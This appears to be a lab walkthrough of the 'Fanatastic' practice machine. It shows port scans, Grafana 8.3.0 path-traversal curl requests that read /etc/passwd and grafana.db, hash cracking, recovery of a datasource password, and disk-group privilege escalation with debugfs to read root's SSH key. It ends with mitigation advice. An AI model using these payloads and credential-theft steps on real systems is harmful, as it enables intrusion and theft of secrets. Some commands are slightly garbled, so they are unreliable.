Fanatastic
Introduction
In this walkthrough, I explored a PG Practice Linux machine and discovered that it was running Grafana v8.3.0, which is known to have a public exploit enabling arbitrary file read via Local File Inclusion (LFI). I used this exploit to access the grafana.db database located at /var/lib/grafana/grafana.db. Upon examining the database, I extracted an encrypted password, which I successfully decrypted using a publicly available Go-based decryption tool. The credentials allowed me to SSH into the machine as the sysadmin user. While enumerating my privileges, I noticed that the user was part of the disk group, which gave me access to raw disk devices. I leveraged this to read the root user’s private SSH key directly from disk and then used that key to establish an SSH connection as root.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Web
Port 3000
- Version - Grafana http
I saw a version at the bottom, searching for public exploits I found: ExploitDB
Let’s try to read Grafana configuration file:
Reading users file I see:
1
curl --path-as-is http://:3000$IP/public/plugins/alertlist/../../../../../../../../etc/passwd -o passwd
I was able to read but it shows username and password as admin:admin which I already tried and it didn’t work:
Maybe default admin password is already changed and this configuration files shows just default. After a new user is created or default creds are changed: it’s stored in the grafana database which can be sqlite3 database (default, stored in /var/lib/grafana/grafana.db),
1
curl --path-as-is http://:3000$IP/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
1
2
3
sqlite grafana.db
sqlite> .tables
sqlite> .dump user
1
2
password - 63f576276a6db59bb750c34f126945c1e941f9e3b21ab2f5be74ae00cc8abfc1b9f7ee5840f9abdae46efc0ee5350bd65aa8
salt - 0Vq2cDMrPt
As grafana hashes passwords differently I used grafana2hashcat to convert grafana hashes to hashcat compatible format and tried to crack it.
1
hashcat -m 10900 grafana.hashcat --wordlist /usr/share/wordlists/rockyou.txt
But it didn’t succeed.
Port 9090
- Version - Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
Exploitation
Let’s look at other tables may be we can find interesting information in them.
If you have
file.dbyou can open it with sqlite command line application, or with SQLite Browser application. If it consists many tables in order to find interesting ones first open with a text editor(vim, vi) and search for keywords likepassword, username, host, credsand so on.
In that tables I have found basicAuth user sysadmin which is the only low-level user that has shell on the target and basicAuthPassword for that user which is base64 encoded.
When decoding it we see some non-printable characters.
I already found one go script that decrypts data source password
1
go run AESDecrypt.go
So I think we should download that package, but I encountered repeating issues during the process. Then I found a website we can just run GO scripts, GO Playground I imported there the source code and changed DataSourcePassword field secret key is default one.
Credentials
1
sysadmin : SuperSecureP@ssw0rd
Let’s try that password with ssh.
That’s it we are in.
Privilege Escalation
I already noticed that we are in a privileged group disk and our name is sysadmin :).
1
df -h
1
2
3
debugfs /dev/sda2
mdkir test
cat /root/.ssh/id_rsa
HackTricks Disk Group Privilege Escalation
1
2
3
4
nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa root@$IP
id
Add newline at the end of private key.
Mitigation
- Update Software: Always keep Grafana and other web applications up to date. Version 8.3.0 is outdated and contains known vulnerabilities.
- Restrict File Permissions: Sensitive files like
grafana.dbshould have strict file permissions and not be world-readable. - Encrypt and Protect Credentials: Store credentials using secure hashing (not reversible encryption) and ensure they are protected from unauthorized access.
- Limit Group Privileges: Avoid assigning users to privileged groups like
disk, which allow access to raw devices and critical data. - Monitor for LFI Exploits: Use web application firewalls (WAF) or intrusion detection systems (IDS) to detect and block LFI attempts.
- Audit and Hardening: Regularly audit group memberships and system configurations to enforce the principle of least privilege.














